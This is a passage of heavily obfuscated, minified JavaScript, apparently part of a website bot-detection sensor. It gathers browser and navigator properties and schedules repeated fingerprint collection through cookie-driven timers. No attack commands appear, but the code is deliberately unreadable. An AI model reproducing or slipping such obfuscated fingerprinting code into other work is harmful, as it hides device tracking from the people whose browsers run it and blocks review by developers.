lU()[f7(NC)],EE('',[][[]]))?lU()[f7(dX)](kA,kX,lT([]),Pd):lU()[f7(fU)].apply(null,[CX,g9,If,pC])][QM()[bp(gt)](vC,w9,vt,wM,Kg,nz)]||(NB[Nt()[dk(vC)](sl,gt,hV,ND)][OC()[TW(NC)].call(null,lT({}),X7,BC,Mf,HU)]&&E7(lU()[f7(bg)].call(null,JIS,kE,OT,nO),NB[Nt()[dk(vC)].apply(null,[wM,gt,sC,ND])][sO(typeof OC()[TW(FX)],'undefined')?OC()[TW(NC)](D1,X7,BC,Mf,G1):OC()[TW(vC)].apply(null,[G1,PQ,lHS,fh,ql])])?NB[Nt()[dk(vC)](xQ,gt,ml,ND)][OC()[TW(NC)](g8,X7,BC,Mf,cJ)][E8(typeof lU()[f7(Fc)],EE('',[][[]]))?lU()[f7(dX)](ZD,MW,Uj,E0):lU()[f7(bg)](JIS,xL,LC,nO)]:NB[Nt()[dk(vC)](MC,gt,JM,ND)][F8()[RT(Ev)](Dd,pf)]&&E7(lU()[f7(bg)](JIS,lT(lT(R7)),sl,nO),NB[Nt()[dk(vC)].apply(null,[fV,gt,lT(lT(wM)),ND])][F8()[RT(Ev)](Dd,pf)])?NB[Nt()[dk(vC)](KO,gt,KO,ND)][F8()[RT(Ev)].call(null,Dd,pf)][lU()[f7(bg)].call(null,JIS,LC,lT({}),nO)]:MQ(wM));}catch(BGI){gU.splice(SU(hRI,wM),Infinity,OT);tDS=MQ(x9[wM]);}try{var s5I=gU.length;var AlS=lT(QS);HxS=E7(Nt()[dk(ZA)](OT,Fj,lT(lT({})),LBS),NB[lU()[f7(fU)].apply(null,[CX,lT([]),Z7,pC])])&&sO(typeof NB[lU()[f7(fU)].call(null,CX,lT([]),LW,pC)][E8(typeof Nt()[dk(zX)],EE('',[][[]]))?Nt()[dk(L8)].call(null,Uk,ZY,sl,JKS):Nt()[dk(ZA)](lT(lT(R7)),Fj,D0,LBS)],Nt()[dk(D0)](lT([]),Ex,Rw,Gv))?NB[lU()[f7(fU)].call(null,CX,lT(R7),L8,pC)][Nt()[dk(ZA)](Rw,Fj,Tk,LBS)]:MQ(wM);}catch(kII){gU.splice(SU(s5I,wM),Infinity,OT);HxS=MQ(wM);}bZI=NB[lU()[f7(vC)](vt,zO,WU,GQ)](dnS(NB[lU()[f7(fU)](CX,bA,gf,pC)].bmak[sO(typeof Nt()[dk(fV)],EE('',[][[]]))?Nt()[dk(GQ)].call(null,D0,bd,kX,B2S):Nt()[dk(L8)].call(null,hj,zGS,sl,Ll)],d9(NYS,NYS)),vC);h3I=NB[lU()[f7(vC)](vt,Yr,sC,GQ)](dnS(bZI,x9[pC]),vC);var tnI=NB[F8()[RT(fU)](Rs,dX)][Vl()[v9(nU)](lD,kE,gf,cc)]();var mFI=NB[sO(typeof lU()[f7(xL)],'undefined')?lU()[f7(vC)](vt,MC,lT(wM),GQ):lU()[f7(dX)](kY,KO,Tk,HQ)](dnS(d9(tnI,x9[gt]),L8),x9[EM]);var WRI=lU()[f7(Uk)].apply(null,[E9,g8,cJ,Wk])[lU()[f7(Aq)](t3S,lT(wM),lT(wM),ZA)](tnI);WRI=EE(WRI[Nt()[dk(z9)](Yr,m6,D1,zFS)](R7,dX),mFI);OnI();var B3I=gPI();var BSI=qQS(B3I,X7);var sPI=BSI[R7];var QjS=BSI[wM];var rxS=BSI[L8];var LFI=BSI[Uw];var qlS=NB[lU()[f7(fU)](CX,Vt,lT(R7),pC)][Nt()[dk(Oj)](JM,nO,vC,b3S)]?wM:x9[I8];var ZYS=NB[lU()[f7(fU)].call(null,CX,pf,Ep,pC)][lU()[f7(Bf)](OA,Zb,LW,Hq)]?wM:R7;var PPI=NB[lU()[f7(fU)].call(null,CX,lT(lT(wM)),Rw,pC)][E8(typeof Nt()[dk(Qv)],EE([],[][[]]))?Nt()[dk(L8)].apply(null,[lT(lT([])),NnS,Zb,Gc]):Nt()[dk(KnS)](lT(wM),Sr,Uw,gg)]?wM:x9[I8];var vxS=[Gt(Kn,[E8(typeof QM()[bp(hV)],EE(sO(typeof lU()[f7(dX)],EE([],[][[]]))?lU()[f7(Uk)](E9,LC,lT(lT({})),Wk):lU()[f7(dX)](B0,X7,L8,BU),[][[]]))?QM()[bp(kE)](F5S,E2S,G1,lT(lT(R7)),lT(lT(R7)),FZS):QM()[bp(g9)].call(null,L8,bv,cv,g9,lT([]),q7),vYS]),Gt(Kn,[lU()[f7(kBS)](pg,lT(lT([])),cv,kW),dA(zZ,[])]),Gt(Kn,[lU()[f7(hBS)].apply(null,[Jg,lT(R7),vC,Vp]),sPI]),Gt(Kn,[lU()[f7(Cv)].apply(null,[p3S,Yr,lT(lT([])),r2S]),QjS]),Gt(Kn,[lU()[f7(Kz)].apply(null,[Mr,lT(lT({})),Vp,Xk]),rxS]),Gt(Kn,[Nt()[dk(qs)].call(null,lT(R7),Wl,vC,MHS),LFI]),Gt(Kn,[lU()[f7(df)](C9,NC,I8,QV),qlS]),Gt(Kn,[sO(typeof Vl()[v9(zO)],'undefined')?Vl()[v9(Vp)].call(null,vQ,Uw,OT,Dq):Vl()[v9(OT)](ZY,Fs,Kg,Rw),ZYS]),Gt(Kn,[xA()[Yg(JM)](Uw,LA,NA,MPS),PPI]),Gt(Kn,[F8()[RT(Cs)].apply(null,[p9,RM]),bZI]),Gt(Kn,[sO(typeof lU()[f7(ZPS)],EE([],[][[]]))?lU()[f7(kj)](f6,lT(lT({})),Uk,Fj):lU()[f7(dX)](OGS,Zt,QU,rq),n5I]),Gt(Kn,[F8()[RT(JQ)].apply(null,[FFS,m6]),TlS]),Gt(Kn,[E8(typeof F8()[RT(x0)],'undefined')?F8()[RT(X7)](Ls,U6):F8()[RT(OA)](O6,sz),IZI]),Gt(Kn,[sO(typeof Nt()[dk(zs)],'undefined')?Nt()[dk(rd)](IV,bg,ql,c3S):Nt()[dk(L8)].apply(null,[bT,O6,lT(lT(R7)),KO]),kYS]),Gt(Kn,[lU()[f7(Rl)](bRS,UX,Aq,Ml),TZI]),Gt(Kn,[Nt()[dk(TZS)].apply(null,[xQ,Is,YV,dGS]),tDS]),Gt(Kn,[F8()[RT(Gf)](zr,Vv),nGI]),Gt(Kn,[Nt()[dk(LQ)](JO,gv,Yr,MFS),HxS]),Gt(Kn,[F8()[RT(Q2S)].call(null,KnS,mZS),xdS()]),Gt(Kn,[Nt()[dk(QV)](gf,FX,lT(lT({})),Tq),XPI]),Gt(Kn,[E8(typeof Vl()[v9(hV)],EE(lU()[f7(Uk)].apply(null,[E9,L8,pU,Wk]),[][[]]))?Vl()[v9(OT)].apply(null,[sC,QY,xL,nnS]):Vl()[v9(Z7)](lD,Uw,nU,R7),WRI]),Gt(Kn,[E8(typeof OC()[TW(fV)],'undefined')?OC()[TW(vC)].call(null,Gp,QD,B1,Ml,LW):OC()[TW(wt)](lT(wM),Uw,Mq,bFS,ql),kHI]),Gt(Kn,[Nt()[dk(Qv)](pq,TT,lT(lT(wM)),Tl),A2I])];var FSI=mH(vxS,wbS);var VmI;return gU.pop(),VmI=FSI,VmI;};var gPI=function(){return sZS.apply(this,[bP,arguments]);};var r3I=function(){gU.push(sSS);var PZI;return PZI=[Gt(Kn,[F8()[RT(KnS)].apply(null,[wmS,gA]),lU()[f7(Uk)](Al,LA,IV,Wk)]),Gt(Kn,[sO(typeof lU()[f7(TC)],EE('',[][[]]))?lU()[f7(kL)](qx,Ww,HU,dX):lU()[f7(dX)](DL,lT(wM),Ep,APS),hGI?hGI[sO(typeof Nt()[dk(PFS)],EE('',[][[]]))?Nt()[dk(If)].call(null,R7,nz,zX,zd):Nt()[dk(L8)](FW,QIS,Tk,T2S)]():sO(typeof lU()[f7(bA)],EE([],[][[]]))?lU()[f7(Uk)](Al,cv,Aq,Wk):lU()[f7(dX)](KHS,lT(lT({})),LW,Zq)]),Gt(Kn,[Nt()[dk(kj)](ml,xL,Uj,Zr),K2I||lU()[f7(Uk)](Al,kA,vk,Wk)])],gU.pop(),PZI;};var H2I=function(){gU.push(BSS);if(UZI&&lT(UZI[xA()[Yg(vk)].apply(null,[HU,pU,Gv,Tk])])){UZI=NB[sO(typeof Nt()[dk(EA)],'undefined')?Nt()[dk(FX)](Tk,Vp,Sr,DM):Nt()[dk(L8)].apply(null,[If,fBS,Wp,Wf])][xA()[Yg(X7)](kE,OT,sBS,lKS)](UZI,HkS(),Gt(Kn,[xA()[Yg(vk)](HU,NC,Gv,Tk),lT(lT(QS))]));}gU.pop();};var K5I=function(){nZI=lT(tN);var XII=Od();gU.push(TSS);tmI=NB[sO(typeof QM()[bp(zr)],EE([],[][[]]))?QM()[bp(LA)](vC,kh,Vp,EM,Wp,c0):QM()[bp(kE)](EBS,FIS,LW,G1,pq,ZIS)](function(){x2I=QCS();fDS=dQ(NG,[]);EmI=GNS();gU.push(wp);LGI=NB[sO(typeof QM()[bp(hV)],EE(lU()[f7(Uk)](Xs,cJ,I1,Wk),[][[]]))?QM()[bp(LA)].apply(null,[vC,RM,JM,pC,Ep,c0]):QM()[bp(kE)](Fp,cv,Vp,lT([]),bA,FIS)](function JSI(){gU.push(gX);var qnI;return qnI=x6S()[F8()[RT(zO)].apply(null,[FnS,mL])](function hHI(fnI){gU.push(gh);while(wM)switch(fnI[sO(typeof F8()[RT(XL)],'undefined')?F8()[RT(K8)].call(null,zp,GSS):F8()[RT(X7)](rBS,CSS)]=fnI[sO(typeof OC()[TW(D0)],EE([],[][[]]))?OC()[TW(dX)](HU,X7,lE,Vz,cJ):OC()[TW(vC)](Zb,ks,ml,zGS,TT)]){case R7:dPI=gD(QS,[]);FmI=dQ(KF,[]);rlS=lU()[f7(Uk)].apply(null,[SV,lT(lT({})),SC,Wk])[lU()[f7(Aq)].call(null,qX,I1,gX,ZA)](PNS(),Nt()[dk(pf)](D0,Ll,Uj,JG))[lU()[f7(Aq)](qX,Vp,lT(R7),ZA)](pnI);LII=rCS();mlS=gD(Vn,[]);VlS=fTS();mII=BkS();pPI=vXS();fnI[OC()[TW(dX)](pf,X7,lE,Vz,Uk)]=vC;{var HlS;return HlS=x6S()[lU()[f7(UX)].apply(null,[Q9,lT([]),lT([]),Zb])](VXS()),gU.pop(),HlS;}case vC:W5I=fnI[lU()[f7(SC)].apply(null,[gl,vk,lT({}),Dv])];WPI=NB[QM()[bp(LA)].call(null,vC,Xl,Wp,fV,L8,c0)](function(){gU.push(gz);N3I=gD(BG,[]);PjS=MwS();BmI=gD(kF,[]);HSI=dQ(BR,[]);qII=NB[QM()[bp(LA)].apply(null,[vC,qs,vC,pC,Rw,c0])](function RRI(){var QDS;gU.push(sW);var VnI;return VnI=x6S()[F8()[RT(zO)].call(null,tU,mL)](function CHI(B5I){gU.push(dFS);while(wM)switch(B5I[F8()[RT(K8)].apply(null,[CB,GSS])]=B5I[sO(typeof OC()[TW(QU)],'undefined')?OC()[TW(dX)].apply(null,[q1,X7,w4S,Vz,sl]):OC()[TW(vC)].call(null,kW,Vt,lW,nv,Rw)]){case R7:if(FZI){B5I[OC()[TW(dX)](JL,X7,w4S,Vz,Uj)]=x9[FX];break;}B5I[OC()[TW(dX)](Wp,X7,w4S,Vz,pq)]=Uw;{var QSI;return QSI=x6S()[lU()[f7(UX)].apply(null,[Gc,q7,Kg,Zb])](WLS()),gU.pop(),QSI;}case Uw:QDS=Od();FII=SU(QDS,XII);if(lzS){wfS=vC;TcS(lT(QS));}l5I=lT(lT(tN));case OT:case sO(typeof Nt()[dk(Dv)],'undefined')?Nt()[dk(Zb)](lT(lT([])),LQ,cJ,dE):Nt()[dk(L8)](If,nFS,MC,Ex):{var fxS;return fxS=B5I[lU()[f7(Zt)].apply(null,[XV,bT,wb,Uz])](),gU.pop(),fxS;}}gU.pop();},null,null,null,NB[E8(typeof lU()[f7(NC)],'undefined')?lU()[f7(dX)].call(null,Wf,R7,lT(lT([])),dL):lU()[f7(RW)](Ev,Qz,g8,Zz)]),gU.pop(),VnI;},x9[I8]);l5I=lT(lT(QS));gU.pop();EnI=lT(QS);},R7);EnI=lT(lT([]));fmI=lT(QS);case nU:case Nt()[dk(Zb)](EM,LQ,wM,NE):{var AHI;return AHI=fnI[E8(typeof lU()[f7(Wp)],EE('',[][[]]))?lU()[f7(dX)](kW,lT(R7),bA,ZY):lU()[f7(Zt)](Ut,vC,gX,Uz)](),gU.pop(),AHI;}}gU.pop();},null,null,null,NB[lU()[f7(RW)](wb,Vp,lT(lT(R7)),Zz)]),gU.pop(),qnI;},R7);fmI=lT(tN);gU.pop();pDS=lT(lT(tN));},R7);gU.pop();pDS=lT(lT([]));};var zDS=function(){gU.push(AIS);var ESI=SOS();var Q5I=ESI[R7];var ljS=ESI[wM];if(lT(IAS)&&jQ(Q5I,MQ(wM))){H3I();IAS=lT(tN);}if(E8(ljS,MQ(WS[lU()[f7(sC)].call(null,lk,lT([]),xL,pq)]()))||P0(VHI,ljS)||dnI){dnI=lT([]);var VGI;return gU.pop(),VGI=lT(lT([])),VGI;}var E3I;return gU.pop(),E3I=lT(QS),E3I;};var kqS=function(HRI,IHI){gU.push(SC);var PmI=jQ(arguments[F8()[RT(R7)](AmS,MX)],L8)&&sO(arguments[L8],undefined)?arguments[x9[Qz]]:lT({});VHI++;IAS=lT([]);ULS();if(E8(IHI,lT(lT({})))){TsS[F8()[RT(FM)].apply(null,[PmS,pq])]=lT(QS);var HII=lT(lT(tN));var TxS=HRI[F8()[RT(Qc)].apply(null,[THS,TT])];var k3I=HRI[sO(typeof QM()[bp(wt)],EE(lU()[f7(Uk)](Pf,I8,q1,Wk),[][[]]))?QM()[bp(MW)].apply(null,[fU,JKS,HU,Z7,lT(lT(wM)),MX]):QM()[bp(kE)].apply(null,[HmS,Dq,Tk,lT(lT([])),HU,rY])];var wFI;if(sO(k3I,undefined)&&jQ(k3I[E8(typeof F8()[RT(xV)],EE([],[][[]]))?F8()[RT(X7)].call(null,bRS,PD):F8()[RT(R7)](AmS,MX)],R7)){try{var M2I=gU.length;var PSI=lT(QS);wFI=NB[sO(typeof Nt()[dk(D1)],'undefined')?Nt()[dk(Av)].call(null,FW,RQ,MC,lv):Nt()[dk(L8)](fV,Xk,kW,CX)][Nt()[dk(sW)](lT({}),fv,lT(lT(R7)),pFS)](k3I);}catch(GPI){gU.splice(SU(M2I,wM),Infinity,SC);}}if(sO(TxS,undefined)&&E8(TxS,r2S)&&sO(wFI,undefined)&&wFI[lU()[f7(K6)](Q2S,Zt,hj,sW)]&&E8(wFI[lU()[f7(K6)](Q2S,Aq,pq,sW)],lT(tN))){HII=lT(lT({}));TsS[lU()[f7(nO)].call(null,Q2S,pU,zO,Bs)]=R7;var ASI=zsS(LPS(RMS));var QmI=NB[sO(typeof lU()[f7(ms)],EE('',[][[]]))?lU()[f7(vC)].apply(null,[N1,TC,I1,GQ]):lU()[f7(dX)].apply(null,[RD,FX,pU,V5S])](dnS(Od(),x9[gt]),vC);TsS[E8(typeof lU()[f7(cV)],EE([],[][[]]))?lU()[f7(dX)].apply(null,[O2S,kE,wk,Zz]):lU()[f7(Zc)].apply(null,[fq,dX,wt,w9])]=QmI;if(sO(ASI,undefined)&&lT(NB[xA()[Yg(fU)](I8,pC,Qq,fFS)](ASI))&&jQ(ASI,R7)){if(jQ(QmI,R7)&&jQ(ASI,QmI)){TsS[Nt()[dk(mq)](Uj,Ag,lT({}),sBS)]=NB[lU()[f7(fU)](E2S,R7,UX,pC)][E8(typeof QM()[bp(X7)],EE([],[][[]]))?QM()[bp(kE)](vIS,gt,RW,lT(R7),lT(lT([])),zX):QM()[bp(LA)].apply(null,[vC,tx,z9,lT(wM),TT,c0])](function(){zLS();},d9(SU(ASI,QmI),nmS));}else{TsS[Nt()[dk(mq)](X7,Ag,D1,sBS)]=NB[lU()[f7(fU)](E2S,KO,lT(lT({})),pC)][QM()[bp(LA)](vC,tx,M1,lT(R7),vC,c0)](function(){zLS();},d9(CcS,nmS));}}else{TsS[Nt()[dk(mq)].apply(null,[NC,Ag,QU,sBS])]=NB[lU()[f7(fU)](E2S,wb,Gp,pC)][E8(typeof QM()[bp(QU)],'undefined')?QM()[bp(kE)](sE,K8,cJ,kA,zA,YKS):QM()[bp(LA)](vC,tx,KO,Aq,X7,c0)](function(){zLS();},d9(CcS,nmS));}}if(E8(HII,lT({}))){TsS[lU()[f7(nO)].call(null,Q2S,Tk,zr,Bs)]++;if(P0(TsS[lU()[f7(nO)](Q2S,kX,xQ,Bs)],WS[sO(typeof Nt()[dk(JQ)],EE([],[][[]]))?Nt()[dk(Wf)](MC,BC,Zt,Zv):Nt()[dk(L8)].call(null,lT(lT(wM)),Wf,nU,A8)]())){TsS[Nt()[dk(mq)].call(null,lT(lT(wM)),Ag,Vp,sBS)]=NB[lU()[f7(fU)](E2S,Z7,X7,pC)][QM()[bp(LA)](vC,tx,fU,nU,lT(lT(R7)),c0)](function(){zLS();},nmS);}else{TsS[Nt()[dk(mq)].apply(null,[R7,Ag,wM,sBS])]=NB[lU()[f7(fU)].apply(null,[E2S,wb,FX,pC])][QM()[bp(LA)](vC,tx,Ww,ql,kX,c0)](function(){zLS();},x9[MW]);TsS[sO(typeof F8()[RT(fV)],'undefined')?F8()[RT(cJ)](gPS,O6):F8()[RT(X7)].apply(null,[EM,cV])]=lT(lT(QS));TsS[lU()[f7(nO)](Q2S,dX,RW,Bs)]=R7;}}}else if(PmI){OsS(HRI,PmI);}gU.pop();};var TcS=function(hxS){gU.push(Z6);var hZI=jQ(arguments[F8()[RT(R7)].apply(null,[Tc,MX])],x9[wM])&&sO(arguments[wM],undefined)?arguments[wM]:lT({});var ExS=jQ(arguments[F8()[RT(R7)](Tc,MX)],L8)&&sO(arguments[L8],undefined)?arguments[L8]:lT(lT(tN));var hDS=jQ(arguments[sO(typeof F8()[RT(Cv)],EE([],[][[]]))?F8()[RT(R7)].call(null,Tc,MX):F8()[RT(X7)](Yl,vw)],Uw)&&sO(arguments[Uw],undefined)?arguments[Uw]:lT({});var IRI=jQ(arguments[F8()[RT(R7)](Tc,MX)],X7)&&sO(arguments[x9[Vp]],undefined)?arguments[X7]:lT(lT(tN));var CxS=lT(lT(tN));var wnI=SYS&&NII(hZI,ExS,hDS,IRI);var lHI=lT(wnI)&&THI(hxS);var O3I=zDS();if(IRI&&lT(wnI)){gU.pop();return;}if(wnI){zGI();vzS();xlS=EE(xlS,wM);CxS=lT(lT({}));LlS--;bSI--;}else if(sO(hxS,undefined)&&E8(hxS,lT(lT([])))){if(lHI){zGI();vzS();xlS=EE(xlS,x9[wM]);CxS=lT(lT([]));}}else if(lHI||O3I){zGI();vzS();xlS=EE(xlS,wM);CxS=lT(tN);}gU.pop();if(GnI){if(lT(CxS)){zGI();vzS();}}};var THI=function(PFI){gU.push(Z2S);var nxS=MQ(wM);var cmI=MQ(wM);var mDS=lT(QS);if(WII){try{var D2I=gU.length;var QGI=lT(lT(tN));if(E8(TsS[E8(typeof F8()[RT(YBS)],EE([],[][[]]))?F8()[RT(X7)](R0,wq):F8()[RT(FM)](rW,pq)],lT(lT(tN)))&&E8(TsS[F8()[RT(cJ)].call(null,HC,O6)],lT({}))){nxS=NB[lU()[f7(vC)](HGS,OT,lT(lT({})),GQ)](dnS(Od(),nmS),vC);var mSI=SU(nxS,TsS[E8(typeof lU()[f7(Fj)],EE([],[][[]]))?lU()[f7(dX)].call(null,Vv,lT(lT({})),TC,wM):lU()[f7(Zc)](Lv,Z7,Qz,w9)]);cmI=sDS();var hnI=lT({});if(E8(cmI,NB[F8()[RT(pC)](hr,zA)][Vl()[v9(cv)](UV,Uk,K8,LV)])||jQ(cmI,x9[I8])&&Mj(cmI,EE(nxS,tSI))){hnI=lT(tN);}if(E8(PFI,lT(tN))){if(E8(hnI,lT(QS))){if(sO(TsS[Nt()[dk(mq)].apply(null,[Uj,Ag,zA,wC])],undefined)&&sO(TsS[Nt()[dk(mq)].apply(null,[FM,Ag,wb,wC])],null)){NB[lU()[f7(fU)](bC,LA,Ww,pC)][F8()[RT(MX)].apply(null,[FRS,Vt])](TsS[Nt()[dk(mq)](xQ,Ag,Z7,wC)]);}TsS[Nt()[dk(mq)](FM,Ag,WU,wC)]=NB[lU()[f7(fU)].apply(null,[bC,hj,It,pC])][QM()[bp(LA)](vC,Lq,dX,vk,zA,c0)](function(){zLS();},d9(SU(cmI,nxS),nmS));TsS[lU()[f7(nO)].call(null,jv,Vt,I8,Bs)]=R7;}else{mDS=lT(tN);}}else{var U2I=lT({});if(jQ(TsS[lU()[f7(Zc)].call(null,Lv,ql,lT(lT(R7)),w9)],R7)&&P0(mSI,SU(CcS,tSI))){U2I=lT(lT({}));}if(E8(hnI,lT(QS))){var GSI=d9(SU(cmI,nxS),nmS);if(sO(TsS[E8(typeof Nt()[dk(nA)],EE([],[][[]]))?Nt()[dk(L8)](RW,cV,FW,sv):Nt()[dk(mq)](g8,Ag,wb,wC)],undefined)&&sO(TsS[Nt()[dk(mq)].call(null,It,Ag,hj,wC)],null)){NB[lU()[f7(fU)].call(null,bC,G1,bT,pC)][F8()[RT(MX)](FRS,Vt)](TsS[sO(typeof Nt()[dk(r2S)],EE('',[][[]]))?Nt()[dk(mq)](lT(lT([])),Ag,D0,wC):Nt()[dk(L8)].call(null,Yr,OSS,Zb,M2S)]);}TsS[Nt()[dk(mq)](bT,Ag,Gp,wC)]=NB[sO(typeof lU()[f7(kBS)],EE('',[][[]]))?lU()[f7(fU)](bC,kX,q1,pC):lU()[f7(dX)](LA,JO,g8,I4S)][QM()[bp(LA)].apply(null,[vC,Lq,D0,bT,JM,c0])](function(){zLS();},d9(SU(cmI,nxS),nmS));}else if((E8(TsS[sO(typeof lU()[f7(df)],EE([],[][[]]))?lU()[f7(Zc)].call(null,Lv,xQ,Zt,w9):lU()[f7(dX)].apply(null,[pIS,ml,gf,cZS])],MQ(wM))||E8(U2I,lT([])))&&(E8(cmI,MQ(wM))||hnI)){if(sO(TsS[Nt()[dk(mq)](Aq,Ag,UX,wC)],undefined)&&sO(TsS[Nt()[dk(mq)](Yr,Ag,lT(wM),wC)],null)){NB[lU()[f7(fU)].apply(null,[bC,sl,Ww,pC])][F8()[RT(MX)](FRS,Vt)](TsS[Nt()[dk(mq)](Vt,Ag,lT(R7),wC)]);}mDS=lT(lT([]));}}}}catch(WFI){gU.splice(SU(D2I,wM),Infinity,Z2S);}}if(E8(mDS,lT(tN))){TsS[QM()[bp(JO)](fV,LZS,SC,vt,Sr,ZA)]|=mvS;}var EHI;return gU.pop(),EHI=mDS,EHI;};var NII=function(qYS,qFI,InI,xSI){var LjS=lT({});gU.push(kD);var lGI=jQ(bSI,R7);var KFI=jQ(LlS,R7);var t5I=qYS||InI||xSI;var WZI=t5I?lGI&&KFI:KFI;var bHI=t5I||qFI;if(WII&&bHI&&WZI&&JsS(qFI)){LjS=lT(lT({}));if(qFI){TsS[QM()[bp(JO)](fV,Dc,Aq,M1,Gp,ZA)]|=RqS;}else if(qYS){TsS[QM()[bp(JO)](fV,Dc,vt,Ep,wk,ZA)]|=PsS;}else if(InI){TsS[QM()[bp(JO)](fV,Dc,G1,z9,nU,ZA)]|=CLS;}else if(xSI){TsS[QM()[bp(JO)].apply(null,[fV,Dc,HU,hV,gf,ZA])]|=SqS;}}var EFI;return gU.pop(),EFI=LjS,EFI;};var sDS=function(){var clS=zsS(LPS(RMS));gU.push(Ex);clS=E8(clS,undefined)||NB[sO(typeof xA()[Yg(JM)],'undefined')?xA()[Yg(fU)](I8,LC,xV,fFS):xA()[Yg(L8)](Jg,Wp,YD,Hq)](clS)||E8(clS,MQ(wM))?NB[sO(typeof F8()[RT(Bf)],EE('',[][[]]))?F8()[RT(pC)](lHS,zA):F8()[RT(X7)].apply(null,[O2S,MIS])][Vl()[v9(cv)].call(null,Lc,Uk,FW,LV)]:clS;var kPI;return gU.pop(),kPI=clS,kPI;};var zsS=function(sQ){return Dl.apply(this,[ZF,arguments]);};gU.push(Tc);zPS[lU()[f7(EM)](L1,lT(lT(R7)),OT,Vt)](g5S);var fGI=zPS(R7);var lkS=new (NB[lU()[f7(fV)](fI,Ww,lT(lT({})),pU)])(ms);var QOS=lU()[f7(Uk)](cS,nU,gX,Wk);var gWS=WS[QM()[bp(I8)].apply(null,[Uk,rBS,Qz,lT(lT(R7)),lT(wM),Zz])]();var zpS=Nt()[dk(hj)].apply(null,[lT(wM),hHS,lT([]),zU]);var kWS=lU()[f7(pC)](MnS,zX,I1,xq);var OXS=E8(typeof Nt()[dk(fV)],EE([],[][[]]))?Nt()[dk(L8)].call(null,wM,It,Ep,SBS):Nt()[dk(JL)](It,U9,cv,Es);var b7S=Nt()[dk(NC)](g9,mf,Aq,TV);var HTS=lU()[f7(xQ)](BT,kW,lT(lT(wM)),Fc);var sOS=E8(typeof QM()[bp(OT)],EE([],[][[]]))?QM()[bp(kE)](UA,c3S,L8,lT([]),WU,lV):QM()[bp(gX)](I8,MnS,kA,Yr,zA,hd);var RMS=E8(typeof lU()[f7(Vp)],EE('',[][[]]))?lU()[f7(dX)](Ts,HU,kW,w3S):lU()[f7(JO)](S1,Z7,EM,Q2S);var HmI=Uw;var ISI=Nt()[dk(bA)].call(null,lT(lT(wM)),dq,gt,WW);var DNS=QM()[bp(Uk)].call(null,Aq,DD,gX,Wp,lT(lT(R7)),Js);var kxS=F8()[RT(EM)](H7,hHS);var YCS=Nt()[dk(fU)](vC,JO,gt,q);var g2I=OC()[TW(Uw)].call(null,X7,L8,gd,qY,wM);var qGI=Vl()[v9(I8)].call(null,Jq,kE,JO,Fd);var f6S=Nt()[dk(Vt)](kE,ZIS,EM,Rt);var SLS=lU()[f7(hV)](Mb,MW,Zt,wb);var h8S=EE(kxS,YCS);var PJS=EE(kxS,g2I);var qWS=NB[sO(typeof F8()[RT(EM)],EE([],[][[]]))?F8()[RT(pC)](XO,zA):F8()[RT(X7)](XC,rD)](lU()[f7(Uk)].call(null,cS,lT(R7),wk,Wk)[lU()[f7(Aq)](lC,Sr,Tk,ZA)](x9[Uk]));var jCS=lU()[f7(Uk)].call(null,cS,LA,Z7,Wk)[lU()[f7(Aq)].call(null,lC,K8,lT(lT(R7)),ZA)](sO(typeof lU()[f7(OT)],EE('',[][[]]))?lU()[f7(Tk)](Jq,zA,lT([]),LA):lU()[f7(dX)](bQ,pf,pC,rKS));var IGI=wM;var HZI=L8;var DII=X7;var ClS=WS[sO(typeof lU()[f7(Wp)],EE([],[][[]]))?lU()[f7(IV)].call(null,mC,vt,pf,kE):lU()[f7(dX)](Dv,FM,K8,rRS)]();var LSI=LA;var p2I=Ww;var vlS=WS[lU()[f7(g9)](Ar,JL,zO,Sr)]();var jnI=zh;var vDS=x9[vC];var mvS=WS[lU()[f7(LA)](FZS,pq,Aq,TSS)]();var CcS=x9[dX];var tSI=SC;var RqS=x9[fU];var PsS=x9[fV];var CLS=x9[nU];var SqS=WS[E8(typeof F8()[RT(wM)],EE([],[][[]]))?F8()[RT(X7)](Lz,cZS):F8()[RT(QU)](nQ,fU)]();var RJS=[E8(typeof OC()[TW(gX)],EE([],[][[]]))?OC()[TW(vC)](lT([]),UX,Lz,ks,nU):OC()[TW(X7)].apply(null,[NC,X7,w5S,PD,Zb]),lU()[f7(KO)](QO,Vt,FM,JKS),F8()[RT(D0)].call(null,MM,Qc),F8()[RT(q7)](EO,hKS),QM()[bp(dX)].call(null,Uw,w5S,kA,KO,Aq,md),lU()[f7(Wp)](PC,G1,wM,L8),Nt()[dk(TT)](RW,TC,pf,wO)];var C1S=[lU()[f7(hj)].call(null,YU,pq,M1,FX),lU()[f7(JL)].call(null,X1,HU,It,jz),E8(typeof Nt()[dk(QU)],EE('',[][[]]))?Nt()[dk(L8)].call(null,fU,Xc,vs,pq):Nt()[dk(TT)](HU,TC,lT(lT(wM)),wO)];var fCS=Gt(Kn,[F8()[RT(bT)](DJ,q7),wM,lU()[f7(KO)](QO,q7,lT(wM),JKS),L8,lU()[f7(NC)](A9,zX,Vt,sl),Uw,Nt()[dk(kW)](lT([]),XA,lT(R7),jT),X7,Nt()[dk(kX)](LC,WHS,Ep,jM),x9[HU],F8()[RT(Vp)](RU,LW),kE,Vl()[v9(gX)].call(null,Es,fV,Uk,tV),OT,lU()[f7(bA)].call(null,Gk,I8,wb,HL),gX,sO(typeof lU()[f7(Aq)],EE('',[][[]]))?lU()[f7(Vt)].apply(null,[dp,sC,EM,m6]):lU()[f7(dX)].apply(null,[xV,bA,sl,hx]),Uk,F8()[RT(xQ)].call(null,zW,dIS),vC,Nt()[dk(wt)].apply(null,[g8,wk,cJ,x8]),dX,F8()[RT(JO)](Mt,g8),fU,lU()[f7(TT)](BL,kX,lT(lT(R7)),Lc),fV,Nt()[dk(M1)](kA,ZA,lT([]),GV),nU,Nt()[dk(g8)](zX,dIS,lT(lT({})),sT),HU,F8()[RT(hV)].call(null,rp,cv),Qz,sO(typeof F8()[RT(I8)],'undefined')?F8()[RT(Aq)](EW,mq):F8()[RT(X7)](zr,GQ),FX,Nt()[dk(TT)](pf,TC,bA,wO),EM,F8()[RT(Tk)](Zw,SBS),pC,F8()[RT(IV)](R3,Q2S),QU]);var wRI=lT(lT(tN));var F7S=Gt(Kn,[sO(typeof 